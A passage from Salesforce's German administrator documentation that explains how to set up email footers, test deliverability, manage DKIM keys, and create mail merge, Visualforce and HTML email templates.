- **2.** Um eine E-Mail-Fußzeile zu bearbeiten, klicken Sie entweder neben einer Fußzeile oder in der Detailseite für die Fußzeile auf **Bearbeiten**.
- **3.** Bearbeiten Sie die Fußzeileninformationen und klicken Sie danach auf **Speichern**.

## Auswählen von Standard-E-Mail-Fußzeilen

Sie können jeweils eine Fußzeile für Einzel- und eine für Massen-E-Mails als Standardfußzeile auswählen. Diese Standardvorgaben werden verwendet, wenn keine Fußzeile der Kodierung einer ausgehenden E-Mail entspricht.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *E-Mail-Fußzeilen* ein und wählen Sie dann **E-Mail-Fußzeilen** aus.
- **2.** Wählen Sie mithilfe von Standard für einzelne Mails und Standard für Massen-Mails Standardfußzeilen aus.
- **3.** Klicken Sie auf **Speichern**.

 $\sqrt{2}$ Anmerkung: Wenn Sie nicht auf **Speichern** klicken, geht die Auswahl der Standardfußzeile beim Verlassen der Seite verloren.

## Deaktivieren von E-Mail-Fußzeilen

Sie können E-Mail-Fußzeilen deaktivieren, ohne sie zu löschen.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *E-Mail-Fußzeilen* ein und wählen Sie dann **E-Mail-Fußzeilen** aus.
- **2.** Deaktivieren Sie die Kontrollkästchen Einzeln und Massen neben der Fußzeile
- **3.** Klicken Sie auf **Speichern**.
# Testen der E-Mail-Zustellbarkeit

Salesforce versendet E-Mails von vielen verschiedenen IP-Adressen. Die Anzahl der Adressen hängt von Ihrem Rechenzentrum ab und wird auf der Seite "Zustellbarkeit testen" angezeigt. Wenn Ihre Organisation eine dieser IP-Adressen sperrt, erhalten die Benutzer eventuell nicht alle E-Mails, die von Salesforce gesendet werden. Sie können überprüfen, ob Ihre Organisation E-Mails von jeder Salesforce-IP-Addresse empfangen kann.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Zustellbarkeit testen* ein und wählen Sie **Zustellbarkeit testen** aus.
- **2.** Geben Sie Ihre geschäftliche E-Mail-Adresse ein.
- **3.** Klicken Sie auf **Senden**. Salesforce sendet von allen IP-Adressen eine Testnachricht an Ihre geschäftliche E-Mail-Adresse. In jeder Testnachricht ist die IP-Adresse angegeben, von der sie versendet wurde.
- **4.** Überprüfen Sie Ihren geschäftlichen E-Mail-Account, um sicherzustellen, dass Sie alle Testnachrichten empfangen haben.

Wenn Sie nicht alle Testnachrichten erhalten haben, muss der E-Mail-Administrator Ihrer

Organisation die Salesforce-IP-Bereiche auf dem E-Mail-Server Ihrer Organisation auf die Positivliste setzen. Durch Setzen einer IP-Adresse auf die Positivliste erhält der E-Mail-Server E-Mails von einer IP-Adresse, die andernfalls eventuell gesperrt ist. Eine aktuelle Liste der Salesforce-Adressbereiche finden Sie unter [What are the Salesforce IP Addresses to whitelist?](https://help.salesforce.com/HTViewSolution?id=000003652&language=en_US&release=180.9) (Wie lauten die Salesforce-IP-Adressen, die in die Positivliste versetzt werden sollen).

Salesforce verwendet separate IP-Adressen für eingehende und ausgehende E-Mails. Die für ausgehende E-Mails verwendeten IP-Adressen lassen keine eingehenden E-Mail-Verbindungen zu.

SIEHE AUCH: [Konfigurieren von Zustellbarkeitseinstellungen](#page-2154-0)

[Aktivieren von BCC-Kompatibilitäts-E-Mails](#page-2154-1)

# Löschen von als Links gesendeten E-Mail-Anhängen

Sie können als Links gesendete Anhänge suchen und löschen. Empfängern, die danach auf den Anhangslink klicken, wird eine Meldung angezeigt, in der sie gebeten werden, per E-Mail Kontakt mit dem Absender aufzunehmen, um die E-Mail anzeigen zu können. Die Suche ist nur innerhalb des für Ihre Organisation geltenden E-Mail-Aufbewahrungszeitraums möglich (üblicherweise 30 Tage; wenden Sie sich jedoch an den Salesforce-Support, um die Daten für Ihre Organisation in Erfahrung zu bringen).

Als Links gesendete E-Mail-Anhänge suchen und löschen:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Anhänge* ein und wählen Sie dann **Als Links gesendete Anhänge löschen** aus.
- **2.** Geben Sie eine der folgenden Optionen ein.
	- **•** Dateiname (optional), Benutzername und Datumsbereich:
		- **–** Optional: Name der Anhangsdatei, einschließlich Dateierweiterung (Beispiel: *Ergebnisse\_dieses\_Jahres.pdf*). Platzhaltersuche ist möglich (beispielsweise wird bei Eingabe von *Ergebnisse\_dieses\_Ja* die Datei *ThisYearResults.pdf* gefunden).

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

### NUTZERBERECHTIGUNGEN

So testen Sie die E-Mail-Zustellbarkeit:

**•** "Alle Daten modifizieren"

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**

### **NUTZERBERECHTIGUNGEN**

Löschen von als Links gesendeten E-Mail-Anhängen:

**•** "Alle Daten modifizieren"

- **–** Benutzername des Senders
- **–** Datumsbereich, in dem die E-Mail gesendet wurde
- Anhangs-URL: Klicken Sie auf den Anhangslink (.html) in der E-Mail, um ihn in einem Browser zu öffnen, kopieren Sie die URL und fügen Sie sie ein.
- **3.** Klicken Sie auf **Suchen**.
	- **•** In den Suchergebnissen werden bis zu 100 Treffer angezeigt.
	- **•** Wenn der Anhang per Massen-E-Mail gesendet wurde, wird in den Suchergebnissen ein Eintrag für jeweils 100 gesendete E-Mails angezeigt. Löschen Sie einen dieser Einträge, um den Anhang zu löschen.
- **4.** Klicken Sie in den Suchergebnissen neben den betreffenden Anhang auf **Löschen**. Empfängern, die danach auf den Anhangslink klicken, wird eine Meldung angezeigt, in der sie gebeten werden, per E-Mail Kontakt mit dem Absender aufzunehmen, um die E-Mail anzeigen zu können.

Anmerkung: Gelöschte Anhänge können nicht über den Papierkorb wiederhergestellt werden.

# Überwachen der Massen-E-Mail-Warteschlange

Verwenden Sie die Massen-E-Mail-Warteschlange, um den Status von geplanten Massen-E-Mails anzuzeigen und ggf. abzubrechen.

Sie können die von Ihnen geplanten Massen-E-Mails in Ihren persönlichen Einstellungen auf der Seite "Massen-E-Mails" anzeigen. Wenn Sie über die Berechtigung zum Anzeigen aller Massen-E-Mails in Ihrer Organisation verfügen, geben Sie unter Setup im Feld Schnellsuche den Text *Massen-E-Mails* ein und wählen Sie dann **Massen-E-Mails** aus.

Von diesen Seiten aus können Sie Folgendes durchführen:

- **•** Klicken Sie auf **Abbrechen**, um eine ausstehende Massen-E-Mail abzubrechen.
- **•** Klicken Sie auf **Stopp**, um eine Massen-E-Mail anzuhalten, die gerade von Salesforce versendet wird.
- **•** Klicken Sie auf **Entf**, um den Datensatz einer gesendeten oder abgebrochenen Massen-E-Mail aus der Warteschlange zu löschen.
- **•** Klicken Sie auf den Namen einer Massen-E-Mail, um Details zu einzelnen Massen-E-Mails anzuzeigen.

In der Warteschlange der Massen-E-Mails wird die Anzahl der Empfänger angezeigt, an die die Massen-E-Mail adressiert und gesendet wurde. Diese beiden Zahlen können sich aus folgenden Gründen voneinander unterscheiden:

- **•** Durch die Massen-E-Mail würde Ihr Unternehmen das Tageslimit an Massen-E-Mails überschreiten. In diesem Fall wird die Nachricht von Salesforce an keinen der vorgesehenen Empfänger versendet.
- **•** Einer oder mehrere Benutzer haben sich gegen den Empfang von Massen-E-Mails entschieden, nachdem diese geplant, jedoch bevor diese verarbeitet wurden.
- **•** Die E-Mail-Adressen von einem oder mehreren Benutzern wurden vom Kontakt bzw. Lead entfernt, nachdem die Massen-E-Mail geplant, jedoch bevor diese verarbeitet wurde.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance** und **Unlimited** Edition

#### NUTZERBERECHTIGUNGEN

So zeigen Sie Ihre Massen-E-Mails an oder brechen Sie ausstehende Massen-E-Mails ab:

**•** "Massen-E-Mail"

So zeigen Sie alle Massen-E-Mails in Ihrem Unternehmen an oder brechen sie ab:

**•** "Alle Daten modifizieren"

**•** Der Benutzer, der die Massen-E-Mail versendet hat, wurde deaktiviert, nachdem die Massen-E-Mail geplant, jedoch bevor diese verarbeitet wurde. Salesforce versendet keine Massen-E-Mails, die von einem deaktivierten Benutzer geplant wurden.

#### SIEHE AUCH:

[Senden von Massen-E-Mails in Salesforce Classic](#page-1709-0)

# Erstellen von DKIM-Schlüsseln

Mit der Funktion für DKIM (DomainKeys Identified Mail)-Schlüssel können Sie es Salesforce ermöglichen, ausgehende E-Mails, die im Namen Ihrer Organisation versendet werden, zu signieren. Eine gültige Signatur gibt den Empfängern die Sicherheit, dass die E-Mail von einem Drittanbieter wie Salesforce in einer von Ihrer Organisation genehmigten Weise behandelt wurde.

Wenn Sie einen DKIM-Schlüssel erstellen, generiert Salesforce ein Schlüsselpaar mit einem öffentlichen und einem privaten Schlüssel. Sie müssen den öffentlichen Schlüssel im DNS veröffentlichen. Dieser teilt den Empfängern mit, dass Sie, als der Inhaber der Domäne, die Verwendung dieses Schlüssels zur Signierung Ihrer E-Mails genehmigt haben. Salesforce verwendet den privaten Schlüssel zur Erstellung von DKIM-Signatur-Kopfzeilen in Ihren ausgehenden E-Mails. Empfänger der E-Mails können dann die Signatur-Kopfzeilen mit dem öffentlichen Schlüssel im DNS vergleichen, um zu ermitteln, ob die E-Mails mit einem genehmigten Schlüssel signiert wurden. Wenn Ihre Domäne auch eine DMARC-Richtlinie (Domain-based Message Authentication, Reporting und Conformance) veröffentlicht, können die Empfänger anhand der DKIM-Signatur überprüfen, ob die E-Mails die DMARC-Anforderungen erfüllen.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**

### NUTZERBERECHTIGUNGEN

Verwalten von DKIM-Schlüsseln

**•** Anwendung anpassen

Erstellen eines neuen Schlüssels:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *DKIM-Schlüssel* ein und wählen Sie dann **DKIM-Schlüssel** aus.
- **2.** Klicken Sie auf **Neuen Schlüssel erstellen**.
- **3.** Geben Sie bei "Selektor" einen eindeutigen Namen ein.
- **4.** Geben Sie Ihren Domänennamen ein.
- **5.** Wählen Sie die gewünschte Art des Domänenabgleichs aus.
- **6.** Klicken Sie auf **Speichern**.
- **•** Der Schlüssel hat standardmäßig den Status "Inaktiv". Fügen Sie den öffentlichen Schlüssel im DNS-Datensatz hinzu, bevor Sie den Schlüssel aktivieren. Die DKIM-Signatur ist immer dann aktiv, wenn ein aktiver DKIM-Schlüssel vorhanden ist.
- **•** Für jeden Domänennamen kann jeweils nur ein aktiver DKIM-Schlüssel vorhanden sein. Sie können über mehrere aktive DKIM-Schlüssel verfügen, wenn in Ihrer Organisation E-Mails aus mehreren Domänen verschickt werden oder wenn Sie in der Domäne Ihrer Organisation Unterdomänen verwenden und den Domänenabgleich auf Unterdomänen-Ebene festgelegt haben.
- **•** Wenn Sie einen Domänenschlüssel einfügen oder aktualisieren, hat diese Änderung möglicherweise Auswirkungen auf die vorhandenen DKIM-Schlüssel. Wenn Sie für die Domäne "example.com" den Wert für DomainMatch beispielsweise auf DomainAndSubdomains gesetzt haben und für DomainMatch den Wert SubdomainsOnly festlegen, könnte für die Domäne "mail.example.com" einer der beiden Schlüssel verwendet werden. Konflikte, die aufgrund von Überlappungen von Domänenschlüsseln entstehen, werden folgendermaßen gelöst:
	- **1.** Wenn die Genauigkeit des Abgleichs der beiden Schlüssel für dieselbe Domäne übereinstimmt, wird der vorhandene Schlüssel durch den neuen Schlüssel ersetzt und deaktiviert.
	- **2.** Wenn der neue Schlüssel eine höhere Genauigkeit beim Abgleich aufweist als der vorhandene Schlüssel, wird der neue Schlüssel verwendet und der vorhandene Schlüssel wird so geändert, dass er für den durch den neuen Schlüssel abgedeckten Fall nicht

mehr angewendet wird. Beispiel: Da DomainOnly und SubdomainsOnly eine höhere Genauigkeit aufweisen als DomainAndSubdomains, würde durch einen neuen DomainOnly-Schlüssel der Wert DomainMatch für einen vorhandenen DomainAndSubdomains-Schlüssel in SubdomainsOnly geändert.

**3.** Wenn mehrere Schlüssel über verschiedene Domänen verfügen, die mit der sendenden Domäne übereinstimmen, wird der Schlüssel mit dem längsten Domänennamen verwendet. Bei einem Gleichstand wird der genaueste Schlüssel verwendet.

Informationen zu DKIM finden Sie auf [http://dkim.org.](http://dkim.org)

# Importieren von DKIM-Schlüsseln

Mit der Funktion für DKIM (DomainKeys Identified Mail)-Schlüssel können Sie es Salesforce ermöglichen, ausgehende E-Mails, die im Namen Ihrer Organisation versendet werden, zu signieren.

Manche Unternehmen verfügen über mehrere Salesforce-Organisationen, und die Benutzer in diesen Organisationen verwenden in ihrer E-Mail-Adresse einen gemeinsamen Domänennamen. Daher empfiehlt es sich für Unternehmen, die die von diesen Benutzern gesendeten E-Mails von Salesforce signieren lassen möchten, DKIM-Schlüssel freizugeben. Dies ist auf dieser Seite möglich.

Erstellen Sie zunächst den Schlüssel und stellen Sie sicher, dass er in einer Organisation funktioniert. Um einen Schlüssel in eine andere Organisation zu importieren und dort zu verwenden, kopieren Sie den Selektornamen, den Domänennamen sowie die Daten des öffentlichen und privaten Schlüssels aus dem funktionierenden Schlüssel. Sie finden diese Daten auf der Detailseite für den Schlüssel, den Sie importieren möchten. Nachdem Sie die Daten des Schlüssels kopiert haben, melden Sie sich bei der Zielorganisation an und importieren Sie den Schlüssel wie folgt.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *DKIM-Schlüssel* ein und wählen Sie dann **DKIM-Schlüssel** aus.
- **2.** Klicken Sie auf **Schlüssel importieren**.
- **3.** Geben Sie den Selektornamen ein, den Sie aus der ursprünglichen Organisation kopiert haben.
- **4.** Geben Sie den Domänennamen ein, den Sie aus der ursprünglichen Organisation kopiert haben.
- **5.** Fügen Sie die kopierten Daten des öffentlichen und privaten Schlüssels in die entsprechenden Felder ein.
- **6.** Wählen Sie die gewünschte Art des Domänenabgleichs aus. In der Regel wird derselbe Wert verwendet, der für den Schlüssel in der ursprünglichen Organisation ausgewählt wurde.
- **7.** Klicken Sie auf **Speichern**.

Da die Daten des öffentlichen und privaten Schlüssels in der ursprünglichen Organisation funktionierten, können Sie den Schlüssel normalerweise in der Zielorganisation sofort aktivieren.

Anmerkung: Die Daten des privaten Schlüssels stellen eine verschlüsselte Form der Daten des privaten Schlüssels dar, die für die Signierung von E-Mails verwendet werden. Sie werden bei der Signierung von E-Mails intern entschlüsselt. Daher können sie nur innerhalb von Salesforce verwendet werden. Beispielsweise ist es nicht möglich, die Daten des öffentlichen und privaten Schlüssels in ein externes E-Mail-System zu integrieren.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**

### NUTZERBERECHTIGUNGEN

Verwalten von DKIM-Schlüsseln

**•** Anwendung anpassen

# Arbeiten mit Serienbriefvorlagen

# Verwalten von Briefvorlagen

Serienbriefvorlagen legen den Inhalt eines Serienbriefs oder sonstigen Seriendruckdokuments fest. Sie enthalten Variablen, die so genannten Briefvorlagenfelder, in denen Daten aus Ihren Datensätzen – beispielsweise Name und Adresse eines Kontakts – im generierten Dokument angezeigt werden.

Als Administrator sind Sie dafür zuständig, Serienbriefvorlagen in Microsoft Word zu erstellen und sie in Salesforce hochzuladen, um sie für die Benutzer verfügbar zu machen. Beachten Sie folgende Themen:

- Unter [Erstellen von Serienbriefvorlagen](#page-1786-0) wird erläutert, wie eine neue Serienbriefvorlage aus einem leeren Word-Dokument erstellt werden kann.
- **•** Unter [Ändern vorhandener Serienbriefvorlagen](#page-1787-0) wird erläutert, wie Sie Beispielvorlagen herunterladen und an die speziellen Anforderungen Ihres Unternehmens anpassen können.
- **•** Unter [Hochladen von Serienbriefvorlagen in Salesforce](#page-1790-0) wird erläutert, wie Sie fertiggestellte Serienbriefvorlagen in Salesforce hochladen können.
	- Tipp: Sie können [Beispiel-Serienbriefvorlagen herunterladen,](https://resources.docs.salesforce.com/rel1/doc/en-us/static/misc/mm_templates.zip) die Ihnen den Einstieg erleichtern.

SIEHE AUCH:

[Briefvorlage](#page-1784-0)

[Überlegungen zum Verwenden von Briefvorlagenfeldern in Serienbriefvorlagen](#page-2173-0) [Senden eines einzelnen Seriendruckdokuments](#page-1808-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

### NUTZERBERECHTIGUNGEN

Hochladen von Briefvorlagen:

**•** "Öffentliche Vorlagen verwalten"

Bearbeiten von Serienbriefvorlagen:

**•** "Öffentliche Vorlagen verwalten"

### <span id="page-2165-0"></span>Erstellen von Visualforce-E-Mail-Vorlagen

Sie können E-Mail-Vorlagen für die Verwendung in Visualforce-Seiten erstellen.

- **1.** Wählen Sie eine der folgenden Vorgehensweisen aus:
	- **•** Wenn Sie zum Bearbeiten von öffentlichen Vorlagen berechtigt sind, geben Sie unter "Setup" im Feld Schnellsuche den Text *E-Mail-Vorlagen* ein und wählen Sie dann **E-Mail-Vorlagen** aus.
	- **•** Wenn Sie nicht zum Bearbeiten von öffentlichen Vorlagen berechtigt sind, rufen Sie Ihre persönlichen Einstellungen auf. Geben Sie im Feld Schnellsuche den Text *Vorlagen* ein und wählen Sie dann entweder **E-Mail-Vorlagen** oder **Meine Vorlagen** aus, je nachdem, welche Option angezeigt wird.
- **2.** Klicken Sie auf **Neue Vorlage**.
- **3.** Wählen Sie Visualforce und klicken Sie auf **Weiter**.

Mit einer Visualforce-E-Mail-Vorlage können keine Massen-E-Mails versendet werden.

- **4.** Wählen Sie ein Verzeichnis, in dem die Vorlage gespeichert werden soll.
- **5.** Um die Vorlage für die Verwendung verfügbar zu machen, aktivieren Sie das Kontrollkästchen Zur Verwendung verfügbar.
- **6.** Geben Sie unter E-Mail-Vorlagenname einen Namen ein.
- **7.** Ändern Sie bei Bedarf die Eingabe im Feld Eindeutiger Vorlagenname. Der eindeutige Name verweist auf die Komponente in der Force.com-API. In verwalteten Paketen verhindert der eindeutige Name Namenskonflikte bei der Paketinstallation. Dieser Name darf nur Unterstriche und alphanumerische Zeichen enthalten und muss in Ihrer Organisation eindeutig sein. Er muss mit einem Buchstaben beginnen, darf keine Leerzeichen enthalten und nicht mit einem Unterstrich enden oder zwei aufeinanderfolgende Unterstriche enthalten. Über das Feld Eindeutiger Vorlagenname können Sie die Namen

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Massen-E-Mail nicht verfügbar in: **Personal**, **Contact Manager** und **Group** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen bzw. Ändern von Visualforce-E-Mail-Vorlagen:

**•** "Anwendung anpassen"

Erstellen bzw. Ändern von öffentlichen E-Mail-Vorlagenordnern:

**•** "Öffentliche Vorlagen verwalten"

bestimmter Komponenten in einem verwalteten Paket ändern und diese Änderungen werden in der Organisation eines Abonnenten angezeigt.

- **8.** Bei Bedarf können Sie in der Dropdown-Liste Kodierung einen anderen Zeichensatz auswählen.
- **9.** Geben Sie eine Beschreibung für die Vorlage ein. Der Vorlagenname und die Beschreibung sind lediglich für Ihre interne Verwendung gedacht.
- **10.** Geben Sie eine Betreffzeile für die Vorlage in das Feld E-Mail-Betreff ein.
- **11.** Wählen Sie in der Dropdown-Liste Empfängertyp den Empfängertyp aus, an den die anhand der Vorlage erstellte E-Mail gesendet wird.
- **12.** Bei Bedarf können Sie in der Dropdown-Liste "Bezug zu"-Typ das Objekt auswählen, aus dem die Vorlage die Daten aus den Briefvorlagenfeldern abruft.
- **13.** Klicken Sie auf **Speichern**.
- **14.** Klicken Sie auf der Seite Anzeigen von E-Mail-Vorlagen auf **Vorlage bearbeiten**.
- **15.** Geben Sie Markup-Text für Ihre Visualforce-E-Mail-Vorlage ein.

Anmerkung: Wenn ein Bild enthalten ist, empfiehlt sich das Hochladen auf die Registerkarte "Dokumente", damit Sie auf die Kopie des Bilds auf unserem Server verweisen können. Beispiel:

```
<apex:image id="Logo"
value="https://yourInstance.salesforce.com/servlet/servlet.ImageServer?
```
id=015D0000000Dpwc&oid=00DD0000000FHaG&lastMod=127057656800" height="64" width="64"/>

**16.** Um die Version von Visualforce und der API anzugeben, die bei dieser E-Mail-Vorlage verwendet wird, klicken Sie auf

**Versionseinstellungen**. Wenn Sie verwaltete Pakete aus AppExchange installiert haben, können Sie außerdem angeben, welche Version der einzelnen verwalteten Pakete bei dieser E-Mail-Vorlage verwendet werden soll. Verwenden Sie allgemein den Standardwert für alle Versionen, um die E-Mail-Vorlage mit der jeweils aktuellsten Version von Visualforce, der API sowie jedes verwalteten Pakets zu verknüpfen. Wenn Sie ein bestimmtes Verhalten beibehalten möchten, können Sie eine ältere Version von Visualforce und der API angeben. Um auf Komponenten oder Funktionen zuzugreifen, die von der aktuellsten Paketversion abweichen, können Sie eine ältere Version eines verwalteten Pakets angeben.

**17.** Um die Details der Vorlage anzuzeigen, klicken Sie auf **Speichern**. Um mit der Bearbeitung der Vorlage fortzufahren, klicken Sie auf **Schnellspeicherung**. Damit die Vorlage gespeichert werden kann, muss das Visualforce-Markup gültig sein.

Anmerkung: Die maximale Größe für Visualforce-E-Mail-Vorlagen beträgt 1 MB.

Mit einer Visualforce-E-Mail-Vorlage können keine Massen-E-Mails versendet werden. Die Briefvorlagenfelder {!Receiving\_User.*feldname*} und {!Sending\_User.*feldname*} funktionieren nur bei Massen-E-Mails und stehen in Visualforce-E-Mail-Vorlagen nicht zur Verfügung.

### Tipp:

- **•** Zeigen Sie ein Muster der Vorlage mit Daten aus den von Ihnen ausgewählten Datensätzen an und senden Sie eine Test-E-Mail, indem Sie auf **Test senden und Briefvorlagenfelder überprüfen** klicken. Denken Sie bei verschlüsselten Daten in der E-Mail-Vorlage daran, dass die Daten in der erstellten E-Mail und auf der Visualforce-Vorlagenseite verschlüsselt angezeigt werden. Aus Sicherheitsgründen werden diese nicht als Klartext angezeigt.
- **•** Wenn Visualforce-E-Mail-Vorlagen basierend auf der Sprache der Empfänger bzw. verwandter Objekte übersetzt werden sollen, verwenden Sie das language-Attribut des <messaging:emailTemplate>-Tags (zulässige Werte: von Salesforce unterstützte Sprachschlüssel, beispielsweise "de-DE"). Das language-Attribut akzeptiert Briefvorlagenfelder der Attribute recipientType und relatedToType der E-Mail-Vorlage. Benutzerdefinierte Sprachfelder werden für den Einsatz in Briefvorlagenfeldern erstellt. Für die Übersetzung von E-Mail-Vorlagen ist die Übersetzungsworkbench erforderlich.

#### SIEHE AUCH:

[Erstellen von HTML-E-Mail-Vorlagen](#page-2169-0) [Erstellen von benutzerdefinierten HTML-E-Mail-Vorlagen](#page-1799-0) [Erstellen von Text-E-Mail-Vorlagen](#page-1796-0) [Personalisieren Ihrer Salesforce-Erfahrung](#page-46-0)

### Erstellen von benutzerdefinierten HTML-E-Mail-Vorlagen

Sie können benutzerdefinierte HTML-E-Mail-Vorlagen ohne Briefkopf erstellen. Wenn Sie mit HTML nicht vertraut sind, können Sie HTML-Code in Ihre Vorlage einfügen.

- **1.** Wählen Sie eine der folgenden Vorgehensweisen aus:
	- **•** Wenn Sie zum Bearbeiten von öffentlichen Vorlagen berechtigt sind, geben Sie unter "Setup" im Feld Schnellsuche den Text *E-Mail-Vorlagen* ein und wählen Sie dann **E-Mail-Vorlagen** aus.
	- **•** Wenn Sie nicht zum Bearbeiten von öffentlichen Vorlagen berechtigt sind, rufen Sie Ihre persönlichen Einstellungen auf. Geben Sie im Feld Schnellsuche den Text *Vorlagen* ein und wählen Sie dann entweder **E-Mail-Vorlagen** oder **Meine Vorlagen** aus, je nachdem, welche Option angezeigt wird.
- **2.** Klicken Sie auf **Neue Vorlage**.
- **3.** Wählen Sie Benutzerdefiniert (ohne Briefkopf) und klicken Sie auf **Weiter**.
- **4.** Wählen Sie ein Verzeichnis, in dem die Vorlage gespeichert werden soll.
- **5.** Um die Vorlage für die Verwendung verfügbar zu machen, aktivieren Sie das Kontrollkästchen Zur Verwendung verfügbar.
- **6.** Geben Sie unter E-Mail-Vorlagenname einen Namen ein.
- **7.** Ändern Sie bei Bedarf die Eingabe im Feld Eindeutiger Vorlagenname. Der eindeutige Name verweist auf die Komponente in der Force.com-API. In verwalteten Paketen verhindert der eindeutige Name Namenskonflikte bei der Paketinstallation. Dieser Name darf nur Unterstriche und alphanumerische Zeichen enthalten und muss in Ihrer Organisation eindeutig sein. Er muss mit einem Buchstaben beginnen, darf keine Leerzeichen enthalten und nicht mit einem Unterstrich enden oder zwei aufeinanderfolgende Unterstriche enthalten. Über das Feld Eindeutiger Vorlagenname können Sie die Namen bestimmter Komponenten in einem verwalteten Paket ändern und diese Änderungen werden in der Organisation eines Abonnenten angezeigt.
- **8.** Bei Bedarf können Sie in der Dropdown-Liste Kodierung einen anderen Zeichensatz auswählen.
- **9.** Geben Sie eine Beschreibung für die Vorlage ein. Der Vorlagenname und die Beschreibung sind lediglich für Ihre interne Verwendung gedacht. Die Beschreibung wird als Titel aller E-Mail-Aktivitäten verwendet, die Sie beim Versenden von Massen-E-Mails protokollieren.
- **10.** Klicken Sie auf **Weiter**.
- **11.** Geben Sie einen Betreff für die Nachricht ein.
- **12.** Geben Sie den HTML-Quelltext für die Nachricht ein. Geben Sie alle HTML-Tasg an.

Anmerkung: Wenn ein Bild enthalten ist, empfiehlt sich das Hochladen auf die Registerkarte "Dokumente". Anschließend können Sie auf die Kopie des Bilds auf unserem Server verweisen. Beispiel:

```
<img src="https://yourInstance.salesforce.com/servlet/servlet.ImageServer?
id=015D0000000Dpwc&oid=00DD0000000FHaG&lastMod=1270576568000" alt="Company Logo"
height="64" width="64"/>
```
**13.** Bei Bedarf können Sie Briefvorlagenfelder im Betreff und Textkörper der Vorlage eingeben. Wenn Sie eine E-Mail versenden, werden diese Felder durch Informationen aus Ihren Leads, Kontakten, Accounts, Opportunities, Kundenvorgängen oder Lösungen ersetzt.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen

Massen-E-Mail nicht verfügbar in: **Personal**, **Contact Manager** und **Group** Edition

HTML- und Visualforce-E-Mail-Vorlagen sind in folgenden Editionen nicht verfügbar: **Personal Edition** 

#### NUTZERBERECHTIGUNGEN

Erstellen oder Ändern von benutzerdefinierten HTML-E-Mail-Vorlagen:

**•** "HTML-Vorlagen bearbeiten"

Erstellen bzw. Ändern von öffentlichen

- E-Mail-Vorlagenordnern:
- **•** "Öffentliche Vorlagen verwalten"

**14.** Klicken Sie auf **Weiter**.

**15.** Geben Sie bei Bedarf eine Nur-Text-Version Ihrer E-Mail ein oder klicken Sie auf **Text von HTML-Version kopieren**, um den Text aus Ihrer HTML-Version ohne die HTML-Tags automatisch zu kopieren. Die Nur-Text-Version steht Empfängern zur Verfügung, die HTML-E-Mails nicht anzeigen können.

ACHTUNG: Es wird empfohlen, die Nur-Text-Version leer zu lassen. Wenn Sie die Nur-Text-Version leer lassen, erstellt Salesforce automatisch den Nur-Text-Inhalt auf der Grundlage der aktuellen HTML-Version. Wenn Sie Inhalt manuell eingeben, werden Änderungen an der HTML-Version in der Nur-Text-Version nicht übernommen.

#### **16.** Klicken Sie auf **Speichern**.

Tipp: Zeigen Sie ein Muster der Vorlage mit Daten aus den von Ihnen ausgewählten Datensätzen an und senden Sie eine Test-E-Mail, indem Sie auf **Test senden und Briefvorlagenfelder überprüfen** klicken.

 $\mathbb{Z}$ Anmerkung: Wenn Sie eine benutzerdefinierte HTML-Vorlage zur Verwendung in einer E-Mail auswählen, können Sie den Inhalt der Vorlage nicht ändern.

#### SIEHE AUCH:

- [Erstellen von Visualforce-E-Mail-Vorlagen](#page-2165-0)
- [Duplizieren von E-Mail-Vorlagen](#page-1801-0)
- [Personalisieren Ihrer Salesforce-Erfahrung](#page-46-0)
- [Erstellen von HTML-E-Mail-Vorlagen](#page-2169-0)
- [Erstellen von Visualforce-E-Mail-Vorlagen](#page-2165-0)
- [Erstellen von Briefköpfen](#page-1791-0)
- [Hinzufügen von Bildern zu E-Mail-Vorlagen](#page-1802-0)
- [Personalisieren Ihrer Salesforce-Erfahrung](#page-46-0)

### <span id="page-2169-0"></span>Erstellen von HTML-E-Mail-Vorlagen

Sie können HTML-E-Mail-Vorlagen mit Briefkopf erstellen. Der Briefkopf oder das Layout vorhandener Vorlagen kann nicht geändert werden. Zum Erstellen einer HTML-E-Mail-Vorlage müssen Sie über mindestens einen aktiven Briefkopf verfügen.

So erstellen Sie eine HTML-E-Mail-Vorlage:

- **1.** Wählen Sie eine der folgenden Vorgehensweisen aus:
	- **•** Wenn Sie zum Bearbeiten von öffentlichen Vorlagen berechtigt sind, geben Sie unter "Setup" im Feld Schnellsuche den Text *E-Mail-Vorlagen* ein und wählen Sie dann **E-Mail-Vorlagen** aus.
	- **•** Wenn Sie nicht zum Bearbeiten von öffentlichen Vorlagen berechtigt sind, rufen Sie Ihre persönlichen Einstellungen auf. Geben Sie im Feld Schnellsuche den Text *Vorlagen* ein und wählen Sie dann entweder **E-Mail-Vorlagen** oder **Meine Vorlagen** aus, je nachdem, welche Option angezeigt wird.
- **2.** Klicken Sie auf **Neue Vorlage**.
- **3.** Wählen Sie HTML (mit Briefkopf) und klicken Sie auf **Weiter**.
- **4.** Wählen Sie ein Verzeichnis, in dem die Vorlage gespeichert werden soll.
- **5.** Um die Vorlage für die Verwendung verfügbar zu machen, aktivieren Sie das Kontrollkästchen Zur Verwendung verfügbar.
- **6.** Geben Sie im Feld E-Mail-Vorlagenname einen Namen für die Vorlage ein.
